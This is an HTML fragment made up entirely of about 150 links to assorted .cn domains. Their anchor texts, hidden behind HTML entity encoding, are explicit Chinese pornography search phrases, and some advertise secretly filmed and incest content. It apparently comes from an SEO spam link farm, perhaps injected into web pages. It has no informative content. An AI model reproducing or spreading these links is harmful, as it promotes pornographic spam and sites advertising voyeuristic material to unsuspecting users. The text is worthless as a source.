<a href="http://minban18.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qztwl.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://sse7.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://haayou.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://charuan.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://guangxily.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://cnalab.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://uufcw.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://57trip.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0731seo.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lgw8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://dnf69.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://ruld.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://xams.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangtailong.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://napier.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://heyuen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wiok.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://herben.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://isuoju.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wazq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kancb.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://refab.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://just8.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://chuipao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://zanwan.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ittimes.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://blnhc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://m29699.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lygktd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yayalvyou.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liantec.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://getv.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphjj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://koful.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://midun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whysbm.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://aecode.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scduu.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://jiangsang.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://odm8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://jnycf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://n25072.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://3116.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lineseat.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://jstwt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zqti.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://tosoo.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mycn17.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://ceng1.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://g5405.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://dayblog.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://forexlife.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://birla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://czjinming.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://drqzz.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://i3281.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://cooread.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511shou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://njjinwo.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xdojo.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daying.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://huimintang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://whysbm.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://uvng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://na03.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lakn.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517house.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://indiesound.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mm400.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://soqin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://8848look.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
